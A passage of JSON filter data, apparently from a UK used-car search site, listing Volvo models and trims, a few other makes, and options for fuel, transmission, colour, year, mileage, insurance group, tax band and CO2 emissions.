Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cross Country Ultra","Value":"Cross Country Ultra","Name":"Cross Country Ultra","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_DL","Value":"DL","Name":"DL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":118},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":119}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":0,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":0,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":0,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":0,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":0,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":0,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":0,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":0,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":0,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km 